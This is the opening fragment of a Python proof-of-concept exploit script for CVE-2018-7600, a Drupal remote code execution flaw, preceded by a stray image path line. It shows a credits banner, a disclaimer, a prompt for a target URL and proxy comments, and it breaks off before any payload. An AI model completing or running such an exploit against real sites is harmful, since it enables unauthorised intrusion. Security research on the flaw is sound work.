 #!/usr/bin/env
import sys
import requests
print ('################################################################')
print ('# Proof-Of-Concept for CVE-2018-7600')
print ('# by Vitalii Rudnykh')
print ('# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders')
print ('# https://github.com/a2u/CVE-2018-7600')
print ('################################################################')
print ('Provided only for educational or information purposes\n')
target = input('Enter target url (example: https://domain.ltd/): ')
# Add proxy support (eg. BURP to analyze HTTP(s) traffic)
# set verify = False if your proxy certificate is self signed
# remember to set proxies both for http and https
#